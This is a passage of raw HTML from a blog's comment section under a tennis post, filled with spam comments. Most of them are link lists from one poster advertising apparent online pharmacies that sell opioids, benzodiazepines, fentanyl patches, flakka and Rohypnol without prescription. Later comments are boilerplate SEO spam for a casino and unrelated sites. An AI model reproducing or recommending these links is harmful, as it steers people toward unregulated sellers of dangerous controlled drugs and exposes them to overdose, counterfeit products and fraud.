href="https://www.buysuboxone8mgonline.com/product/buy-hydrocodone-online/" rel="nofollow">buy hydrocodone online </a><br><a href="https://www.buysuboxone8mgonline.com/product/buy-ketamax-injection-online/" rel="nofollow">buy ketamax injection online </a></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="7705609346542185231">Reply</a><span class="item-control blog-admin blog-admin pid-401407002"><a target="_self" href="https://www.blogger.com/comment/delete/5319624793909672042/7705609346542185231">Delete</a></span></span></div><div class="comment-replies"><div id="c7705609346542185231-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c7705609346542185231-ra" class="thread-chrome thread-expanded"><div></div><div id="c7705609346542185231-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="7705609346542185231">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c7705609346542185231-ce"></div></li><li class="comment" id="c5492435044914661184"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/03268513566782148318" rel="nofollow">jones</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.sportdw.com/2017/08/dolgopolov-winston-salem-suspicious.html?showComment=1602446623613#c5492435044914661184">11 October 2020 at 22:03</a></span></div><p class="comment-content"><br><a href="https://www.bluemartpharmacy.com/product/buy-subutex-online/" rel="nofollow">buy subutex online</a><br><a href="https://www.bluemartpharmacy.com/product/buy-tenofovir-online/" rel="nofollow">buy tenofovir online</a><br><a href="https://www.bluemartpharmacy.com/product/buy-vicodin-online/" rel="nofollow">buy vicodin online</a><br><a href="https://www.bluemartpharmacy.com/product/buy-vyvanse-pills-online/" rel="nofollow">buy vyvanse online</a><br><a href="https://www.bluemartpharmacy.com/product/buy-xanax-online/" rel="nofollow">buy xanax online</a><br><a href="https://www.bluemartpharmacy.com/product/buy-xls-medical-max-strength-tablets-of-360/" rel="nofollow">buy xls medical max strength tablets of 360 online</a><br><a href="https://www.bluemartpharmacy.com/product/buy-yellow-xanax-bars-online/" rel="nofollow">buy yellow xanax bars online</a><br><a href="https://www.bluemartpharmacy.com/product/buy-zopiclone-online/" rel="nofollow">buy zopiclone online</a></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="5492435044914661184">Reply</a><span class="item-control blog-admin blog-admin pid-401407002"><a target="_self" href="https://www.blogger.com/comment/delete/5319624793909672042/5492435044914661184">Delete</a></span></span></div><div class="comment-replies"><div id="c5492435044914661184-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c5492435044914661184-ra" class="thread-chrome thread-expanded"><div></div><div id="c5492435044914661184-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="5492435044914661184">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c5492435044914661184-ce"></div></li><li class="comment" id="c3832445782165892292"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/03268513566782148318" rel="nofollow">jones</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.sportdw.com/2017/08/dolgopolov-winston-salem-suspicious.html?showComment=1602446652570#c3832445782165892292">11 October 2020 at 22:04</a></span></div><p class="comment-content"><br><a href="https://www.bluemartpharmacy.com/product/buy-percocet-online/" rel="nofollow">buy percocet online</a><br><a href="https://www.bluemartpharmacy.com/product/buy-phentermine-online/" rel="nofollow">buy phentermine online</a><br><a href="https://www.bluemartpharmacy.com/product/buy-rheumacure-online/" rel="nofollow">buy rheumacure online</a><br><a href="https://www.bluemartpharmacy.com/product/buy-ritalin-online/" rel="nofollow">buy ritalin online</a><br><a href="https://www.bluemartpharmacy.com/product/buy-rohypnol-online/" rel="nofollow">buy rohypnol online</a><br><a href="https://www.bluemartpharmacy.com/product/buy-roxicodone-online/" rel="nofollow">buy roxicodone online</a><br><a href="https://www.bluemartpharmacy.com/product/buy-stilnox-online/" rel="nofollow">buy stilnox online</a><br><a href="https://www.bluemartpharmacy.com/product/buy-suboxone-online/" rel="nofollow">buy suboxone online</a></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="3832445782165892292">Reply</a><span class="item-control blog-admin blog-admin pid-401407002"><a target="_self" href="https://www.blogger.com/comment/delete/5319624793909672042/3832445782165892292">Delete</a></span></span></div><div class="comment-replies"><div id="c3832445782165892292-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c3832445782165892292-ra" class="thread-chrome thread-expanded"><div></div><div id="c3832445782165892292-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="3832445782165892292">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c3832445782165892292-ce"></div></li><li class="comment" id="c5457998545858176928"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/03268513566782148318" rel="nofollow">jones</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.sportdw.com/2017/08/dolgopolov-winston-salem-suspicious.html?showComment=1602446695916#c5457998545858176928">11 October 2020 at 22:04</a></span></div><p class="comment-content"><br><a href="https://www.bluemartpharmacy.com/product/buy-mobic-online/" rel="nofollow">buy mobic online</a><br><a href="https://www.bluemartpharmacy.com/product/buy-modafinil-online/" rel="nofollow">buy modafinil online</a><br><a href="https://www.bluemartpharmacy.com/product/buy-morphine-sulfate-online/" rel="nofollow">buy morphine sulfate online</a><br><a href="https://www.bluemartpharmacy.com/product/buy-morphine-sulphate-injection/" rel="nofollow">buy morphine sulfate injection online</a><br><a href="https://www.bluemartpharmacy.com/product/buy-neurobloc-online/" rel="nofollow">buy neurobloc online</a><br><a href="https://www.bluemartpharmacy.com/product/buy-norco-online/" rel="nofollow">buy norco online</a><br><a href="https://www.bluemartpharmacy.com/product/buy-opana-online/" rel="nofollow">buy opana online</a><br><a href="https://www.bluemartpharmacy.com/product/buy-oxycodone-online/" rel="nofollow">buy oxycodone online</a><br><a href="https://www.bluemartpharmacy.com/product/buy-oxycontin-online/" rel="nofollow">buy oxycontin online</a><br><a href="https://www.bluemartpharmacy.com/product/buy-oxynorm-online/" rel="nofollow">buy oxynorm online</a></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="5457998545858176928">Reply</a><span class="item-control blog-admin blog-admin pid-401407002"><a target="_self" href="https://www.blogger.com/comment/delete/5319624793909672042/5457998545858176928">Delete</a></span></span></div><div class="comment-replies"><div id="c5457998545858176928-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c5457998545858176928-ra" class="thread-chrome thread-expanded"><div></div><div id="c5457998545858176928-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="5457998545858176928">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c5457998545858176928-ce"></div></li><li class="comment" id="c1651113801803327929"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/03268513566782148318" rel="nofollow">jones</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.sportdw.com/2017/08/dolgopolov-winston-salem-suspicious.html?showComment=1602446727603#c1651113801803327929">11 October 2020 at 22:05</a></span></div><p class="comment-content"><a href="https://www.bluemartpharmacy.com/product/buy-green-xanax-online/" rel="nofollow">buy green xanax online</a><br><a href="https://www.bluemartpharmacy.com/product/buy-greenstone-xanax-online/" rel="nofollow">buy greenstone xanax online</a><br><a href="https://www.bluemartpharmacy.com/product/buy-helex-online/" rel="nofollow">buy helex online</a><br><a href="https://www.bluemartpharmacy.com/product/buy-hydrocodone-online/" rel="nofollow">buy hydrocodone online</a><br><a href="https://www.bluemartpharmacy.com/product/buy-klonopin-online/" rel="nofollow">buy klonopin online</a><br><a href="https://www.bluemartpharmacy.com/product/buy-lamivudine-online/" rel="nofollow">buy lamivudine online</a><br><a href="https://www.bluemartpharmacy.com/product/buy-lortab-online/" rel="nofollow">buy lortab online</a><br><a href="https://www.bluemartpharmacy.com/product/buy-methadone-online/" rel="nofollow">buy methadone online</a></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="1651113801803327929">Reply</a><span class="item-control blog-admin blog-admin pid-401407002"><a target="_self" href="https://www.blogger.com/comment/delete/5319624793909672042/1651113801803327929">Delete</a></span></span></div><div class="comment-replies"><div id="c1651113801803327929-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c1651113801803327929-ra" class="thread-chrome thread-expanded"><div></div><div id="c1651113801803327929-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="1651113801803327929">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c1651113801803327929-ce"></div></li><li class="comment" id="c769688921589369422"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/03268513566782148318" rel="nofollow">jones</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.sportdw.com/2017/08/dolgopolov-winston-salem-suspicious.html?showComment=1602446882242#c769688921589369422">11 October 2020 at 22:08</a></span></div><p class="comment-content"><br><a href="https://www.bluemartpharmacy.com/product/buy-efavirenz-online/" rel="nofollow">buy efavirenz online</a><br><a href="https://www.bluemartpharmacy.com/product/buy-emtricitabine-online/" rel="nofollow">buy emtricitabine online</a><br><a href="https://www.bluemartpharmacy.com/product/buy-endocet-online/" rel="nofollow">buy endocet online</a><br><a href="https://www.bluemartpharmacy.com/product/buy-fentanyl-patches-online/" rel="nofollow">buy fentanyl patches online</a><br><a href="https://www.bluemartpharmacy.com/product/buy-flakka-a-pvp-online/" rel="nofollow">buy flakka a pvp online</a><br><a href="https://www.bluemartpharmacy.com/product/buy-garcinia-cambogia-extract-online/" rel="nofollow">buy garcinia cambogia online</a><br><a href="https://www.bluemartpharmacy.com/product/buy-green-xanax-online/" rel="nofollow">buy green xanax online</a></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="769688921589369422">Reply</a><span class="item-control blog-admin blog-admin pid-401407002"><a target="_self" href="https://www.blogger.com/comment/delete/5319624793909672042/769688921589369422">Delete</a></span></span></div><div class="comment-replies"><div id="c769688921589369422-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c769688921589369422-ra" class="thread-chrome thread-expanded"><div></div><div id="c769688921589369422-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="769688921589369422">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c769688921589369422-ce"></div></li><li class="comment" id="c1647238540493818769"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/03268513566782148318" rel="nofollow">jones</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.sportdw.com/2017/08/dolgopolov-winston-salem-suspicious.html?showComment=1602446929162#c1647238540493818769">11 October 2020 at 22:08</a></span></div><p class="comment-content"><br><a href="https://www.bluemartpharmacy.com/product/buy-ativan-online/" rel="nofollow">buy ativan online</a><br><a href="https://www.bluemartpharmacy.com/product/buy-botox-online/" rel="nofollow">buy botox online</a><br><a href="https://www.bluemartpharmacy.com/product/buy-codeine-online/" rel="nofollow">buy codeine online</a><br><a href="https://www.bluemartpharmacy.com/product/buy-demerol-online/" rel="nofollow">buy demerol online</a><br><a href="https://www.bluemartpharmacy.com/product/buy-diamorphine-online/" rel="nofollow">buy diamorhine online</a><br><a href="https://www.bluemartpharmacy.com/product/buy-diazepam-online/" rel="nofollow">buy diazepam online</a><br><a href="https://www.bluemartpharmacy.com/product/buy-dilaudid-online/" rel="nofollow">buy dilaudid online</a></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="1647238540493818769">Reply</a><span class="item-control blog-admin blog-admin pid-401407002"><a target="_self" href="https://www.blogger.com/comment/delete/5319624793909672042/1647238540493818769">Delete</a></span></span></div><div class="comment-replies"><div id="c1647238540493818769-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c1647238540493818769-ra" class="thread-chrome thread-expanded"><div></div><div id="c1647238540493818769-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="1647238540493818769">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c1647238540493818769-ce"></div></li><li class="comment" id="c5922395214215230564"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/03268513566782148318" rel="nofollow">jones</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.sportdw.com/2017/08/dolgopolov-winston-salem-suspicious.html?showComment=1602447129132#c5922395214215230564">11 October 2020 at 22:12</a></span></div><p class="comment-content"><br><a href="https://www.bluemartpharmacy.com/" rel="nofollow">buy vyvanse online</a><br><a href="https://www.bluemartpharmacy.com/shop/" rel="nofollow">buy vyvanse UK online</a><br><a href="https://www.bluemartpharmacy.com/product/buy-aliaxin-1ml-online/" rel="nofollow">buy aliaxin 1ml online</a><br><a href="https://www.bluemartpharmacy.com/product/buy-adderall-online/" rel="nofollow">buy adderall online</a><br><a href="https://www.bluemartpharmacy.com/product/buy-adipex-online/" rel="nofollow">buy adipex online</a><br><a href="https://www.bluemartpharmacy.com/product/buy-ambien-online/" rel="nofollow">buy ambien online</a><br><a href="https://www.bluemartpharmacy.com/product/buy-arimidex-online/" rel="nofollow">buy arimidex online</a><br><a href="https://www.bluemartpharmacy.com/product/buy-ativan-online/" rel="nofollow">buy ativan online</a></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="5922395214215230564">Reply</a><span class="item-control blog-admin blog-admin pid-401407002"><a target="_self" href="https://www.blogger.com/comment/delete/5319624793909672042/5922395214215230564">Delete</a></span></span></div><div class="comment-replies"><div id="c5922395214215230564-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c5922395214215230564-ra" class="thread-chrome thread-expanded"><div></div><div id="c5922395214215230564-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="5922395214215230564">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c5922395214215230564-ce"></div></li><li class="comment" id="c2503504365704638914"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/03268513566782148318" rel="nofollow">jones</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.sportdw.com/2017/08/dolgopolov-winston-salem-suspicious.html?showComment=1602450790678#c2503504365704638914">11 October 2020 at 23:13</a></span></div><p class="comment-content"><a href="https://www.buysuboxone8mgonline.com/product/buy-suboxone-strips-online/" rel="nofollow">buy suboxone strips online </a><br><a href="https://www.buysuboxone8mgonline.com/product/buy-subutex-online/" rel="nofollow">buy subutex online </a><br><a href="https://www.buysuboxone8mgonline.com/product/buy-ultram-online/" rel="nofollow">buy ultram online </a><br><a href="https://www.buysuboxone8mgonline.com/product/buy-valium-online/" rel="nofollow">buy valium online </a><br><a href="https://www.buysuboxone8mgonline.com/product/buy-vicodin-online/" rel="nofollow">buy vicodin online </a><br><a href="https://www.buysuboxone8mgonline.com/product/buy-vyvanse-online/" rel="nofollow">buy vyvanse online </a><br><a href="https://www.buysuboxone8mgonline.com/product/buy-xanax-online/" rel="nofollow">buy xanax online </a><br><a href="https://www.buysuboxone8mgonline.com/product/buy-yellowxanax-online/" rel="nofollow">buy yellowxanax online </a><br><a href="https://www.buysuboxone8mgonline.com/product/buy-opana-online/" rel="nofollow">buy opana online </a><br><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="2503504365704638914">Reply</a><span class="item-control blog-admin blog-admin pid-401407002"><a target="_self" href="https://www.blogger.com/comment/delete/5319624793909672042/2503504365704638914">Delete</a></span></span></div><div class="comment-replies"><div id="c2503504365704638914-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c2503504365704638914-ra" class="thread-chrome thread-expanded"><div></div><div id="c2503504365704638914-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="2503504365704638914">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c2503504365704638914-ce"></div></li><li class="comment" id="c7585264298457582504"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/03268513566782148318" rel="nofollow">jones</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.sportdw.com/2017/08/dolgopolov-winston-salem-suspicious.html?showComment=1602450839282#c7585264298457582504">11 October 2020 at 23:13</a></span></div><p class="comment-content"><a href="https://www.buysuboxone8mgonline.com/product/buy-suboxone-strips-online/" rel="nofollow">buy suboxone strips online </a><br><a href="https://www.buysuboxone8mgonline.com/product/buy-subutex-online/" rel="nofollow">buy subutex online </a><br><a href="https://www.buysuboxone8mgonline.com/product/buy-ultram-online/" rel="nofollow">buy ultram online </a><br><a href="https://www.buysuboxone8mgonline.com/product/buy-valium-online/" rel="nofollow">buy valium online </a><br><a href="https://www.buysuboxone8mgonline.com/product/buy-vicodin-online/" rel="nofollow">buy vicodin online </a><br><a href="https://www.buysuboxone8mgonline.com/product/buy-vyvanse-online/" rel="nofollow">buy vyvanse online </a><br><a href="https://www.buysuboxone8mgonline.com/product/buy-xanax-online/" rel="nofollow">buy xanax online </a><br><a href="https://www.buysuboxone8mgonline.com/product/buy-yellowxanax-online/" rel="nofollow">buy yellowxanax online </a><br><a href="https://www.buysuboxone8mgonline.com/product/buy-opana-online/" rel="nofollow">buy opana online </a><br><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="7585264298457582504">Reply</a><span class="item-control blog-admin blog-admin pid-401407002"><a target="_self" href="https://www.blogger.com/comment/delete/5319624793909672042/7585264298457582504">Delete</a></span></span></div><div class="comment-replies"><div id="c7585264298457582504-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c7585264298457582504-ra" class="thread-chrome thread-expanded"><div></div><div id="c7585264298457582504-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="7585264298457582504">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c7585264298457582504-ce"></div></li><li class="comment" id="c6441367165741339029"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/03268513566782148318" rel="nofollow">jones</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.sportdw.com/2017/08/dolgopolov-winston-salem-suspicious.html?showComment=1602450886636#c6441367165741339029">11 October 2020 at 23:14</a></span></div><p class="comment-content"><br><a href="https://www.buysuboxone8mgonline.com/" rel="nofollow">buy adderall online</a><br><a href="https://www.buysuboxone8mgonline.com/shop/" rel="nofollow">buy adderall uk online </a><br><a href="https://www.buysuboxone8mgonline.com/product/buy-actavis-cough-syrup-online/" rel="nofollow">buy actavis cough syrup online </a><br><a href="https://www.buysuboxone8mgonline.com/product/buy-adderall-online/" rel="nofollow">buy adderall online </a><br><a href="https://www.buysuboxone8mgonline.com/product/buy-ambien-online/" rel="nofollow">buy ambien online </a><br><a href="https://www.buysuboxone8mgonline.com/product/buy-anavar-oxandrolone-online/" rel="nofollow">buy anavar oxandrolone online </a><br><a href="https://www.buysuboxone8mgonline.com/product/buy-ativan-online/" rel="nofollow">buy ativan online </a><br><a href="https://www.buysuboxone8mgonline.com/product/buy-bromazepam-online/" rel="nofollow">buy bromazepam online </a><br><a href="https://www.buysuboxone8mgonline.com/product/buy-codeine-online/" rel="nofollow">buy codeine online </a><br><a href="https://www.buysuboxone8mgonline.com/product/buy-demerol-online/" rel="nofollow">buy demerol online </a></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="6441367165741339029">Reply</a><span class="item-control blog-admin blog-admin pid-401407002"><a target="_self" href="https://www.blogger.com/comment/delete/5319624793909672042/6441367165741339029">Delete</a></span></span></div><div class="comment-replies"><div id="c6441367165741339029-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c6441367165741339029-ra" class="thread-chrome thread-expanded"><div></div><div id="c6441367165741339029-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="6441367165741339029">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c6441367165741339029-ce"></div></li><li class="comment" id="c6791895579032603542"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/03268513566782148318" rel="nofollow">jones</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.sportdw.com/2017/08/dolgopolov-winston-salem-suspicious.html?showComment=1602500222507#c6791895579032603542">12 October 2020 at 12:57</a></span></div><p class="comment-content"><br><a href="https://buyvyvanseusa.com/product/buy-dilaudid-online/" rel="nofollow">buy dilaudid online </a><br><a href="https://buyvyvanseusa.com/product/buy-greenstone-xanax-online/" rel="nofollow">buy greenstone xanax online </a><br><a href="https://buyvyvanseusa.com/product/buy-oxycodone-pills-online/" rel="nofollow">buy oxycodone pills online </a><br><a href="https://buyvyvanseusa.com/product/buy-oxycontin-online/" rel="nofollow">buy oxycontin online </a><br><a href="https://buyvyvanseusa.com/product/buy-percocet-online/" rel="nofollow">buy percocet online </a><br><a href="https://buyvyvanseusa.com/product/buy-roxicodone-online/" rel="nofollow">buy roxicodone online </a><br><a href="https://buyvyvanseusa.com/product/buy-suboxone-strips-online/" rel="nofollow">buy suboxone strips online </a><br><a href="https://buyvyvanseusa.com/product/buy-subutex-online/" rel="nofollow">buy subutex online </a><br><a href="https://buyvyvanseusa.com/product/buy-vicodin-online/" rel="nofollow">buy vicodin online </a></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="6791895579032603542">Reply</a><span class="item-control blog-admin blog-admin pid-401407002"><a target="_self" href="https://www.blogger.com/comment/delete/5319624793909672042/6791895579032603542">Delete</a></span></span></div><div class="comment-replies"><div id="c6791895579032603542-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c6791895579032603542-ra" class="thread-chrome thread-expanded"><div></div><div id="c6791895579032603542-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="6791895579032603542">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c6791895579032603542-ce"></div></li><li class="comment" id="c7367927119658402463"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/17150509950563867538" rel="nofollow">MAKEUP</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.sportdw.com/2017/08/dolgopolov-winston-salem-suspicious.html?showComment=1602743089265#c7367927119658402463">15 October 2020 at 08:24</a></span></div><p class="comment-content">Very great post. I just stumbled upon your weblog and<br>wished to mention that I&#39;ve truly enjoyed browsing your weblog posts. In any case I will be subscribing to your feed and I hope you write once more soon!<br><a href="https://www.dailyscene.com/what-the-worlds-biggest-indiana-jones-fans-think-about-the-reboot/" rel="nofollow">j horseback riding</a><br><a href="https://www.wopa.fr/Raiders" rel="nofollow">as j horse riding club</a><br><a href="https://www.dvdplanetstore.pk/shop/documentary/raiders-the-story-of-the-greatest-fan-film-ever-made-2015/" rel="nofollow">double j horse riding</a><br><a href="https://www1.putlocker.cl/watch-raiders-the-story-of-the-greatest-fan-film-ever-made-online-free-putlocker-60915" rel="nofollow">j bay horse riding</a></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="7367927119658402463">Reply</a><span class="item-control blog-admin blog-admin pid-1713218663"><a target="_self" href="https://www.blogger.com/comment/delete/5319624793909672042/7367927119658402463">Delete</a></span></span></div><div class="comment-replies"><div id="c7367927119658402463-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c7367927119658402463-ra" class="thread-chrome thread-expanded"><div></div><div id="c7367927119658402463-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="7367927119658402463">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c7367927119658402463-ce"></div></li><li class="comment" id="c8110615065579446758"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/11382659737465059468" rel="nofollow">Mia Ethan</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.sportdw.com/2017/08/dolgopolov-winston-salem-suspicious.html?showComment=1603462240534#c8110615065579446758">23 October 2020 at 16:10</a></span></div><p class="comment-content">Zihninizi daha derinlemesine keşfedebilir ve depresyonunuzun ciddiyetini ve nedenini anlamanıza yardımcı olabilirler. <a href="https://www.cevrimiciterapi.com/" rel="nofollow">online terapi</a><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="8110615065579446758">Reply</a><span class="item-control blog-admin blog-admin pid-1399542411"><a target="_self" href="https://www.blogger.com/comment/delete/5319624793909672042/8110615065579446758">Delete</a></span></span></div><div class="comment-replies"><div id="c8110615065579446758-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c8110615065579446758-ra" class="thread-chrome thread-expanded"><div></div><div id="c8110615065579446758-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="8110615065579446758">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c8110615065579446758-ce"></div></li><li class="comment" id="c2251726449353925178"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/16437393069443785100" rel="nofollow">Daniyel</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.sportdw.com/2017/08/dolgopolov-winston-salem-suspicious.html?showComment=1604725886186#c2251726449353925178">7 November 2020 at 06:11</a></span></div><p class="comment-content">Thanks for sharing this information. I really like your blog post very much. You have really shared a informative and interesting blog post with people. <a href="https://health2challenge.org" rel="nofollow"><b>카지노사이트</b></a><br><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="2251726449353925178">Reply</a><span class="item-control blog-admin blog-admin pid-832293318"><a target="_self" href="https://www.blogger.com/comment/delete/5319624793909672042/2251726449353925178">Delete</a></span></span></div><div class="comment-replies"><div id="c2251726449353925178-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c2251726449353925178-ra" class="thread-chrome thread-expanded"><div></div><div id="c2251726449353925178-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="2251726449353925178">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c2251726449353925178-ce"></div></li><li class="comment" id="c6237233539626418020"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/14324188058711592603" rel="nofollow">mastoom</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.sportdw.com/2017/08/dolgopolov-winston-salem-suspicious.html?showComment=1605255107981#c6237233539626418020">13 November 2020 at 09:11</a></span></div><p class="comment-content">This is my first time i visit here. I found so many interesting stuff in your blog especially its discussion. From the tons of comments on your articles, I guess I am not the only one having all the enjoyment here keep up the good work <a href="https://tenniscourtresurfacing.uk/" rel="nofollow">tennis court surface</a><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="6237233539626418020">Reply</a><span class="item-control blog-admin blog-admin pid-226082655"><a target="_self" href="https://www.blogger.com/comment/delete/5319624793909672042/6237233539626418020">Delete</a></span></span></div><div class="comment-replies"><div id="c6237233539626418020-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c6237233539626418020-ra" 